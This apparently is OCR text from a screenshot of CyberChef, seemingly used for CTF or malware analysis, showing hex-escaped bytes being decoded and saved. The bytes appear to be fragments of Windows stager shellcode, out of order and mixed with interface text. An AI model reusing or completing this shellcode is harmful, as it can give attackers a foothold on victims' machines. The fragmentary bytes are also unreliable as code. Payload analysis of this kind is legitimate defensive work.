 gchq.github.io/CyberChef/#input=XHhmY1x4ZThceDhmXHgwMFx4MDBceDAwXHg2MFx4ODlceGU...
5
更新
网络安全从...
Acunetix
Nessus Essenti
oali...
文件深度分析平台
社区研究基金会
BUUCTF
gchq.github.io 显示
Please enter a filename:
download.dat
确定
取消
Options
About / Support
Recipe
start: 1399
end: 1399
length: 0
length: 1437
lines: 24
\x10\x56\x57\x68\x99\xa5\x74\x61
e\x08\x75\xec\xe8\x67\x00\x00
\x68\x02\xd9\xc8\x5f\xff\xd5\x83
\x40\x68\x00\x10\x00\x00\x56\x6a
\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57
\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00
\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57\x68
\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85\x70\xff
\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb
\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5;
Save output to file
Output
start: 1399
end: 1399
length: 0
time: 0ms
length: 1437
lines: 24
\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30
\x8b\x52\x0c\x8b\x52\x14\x31\xff\x0f\xb7\x4a\x26\x8b\x72\x28
\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49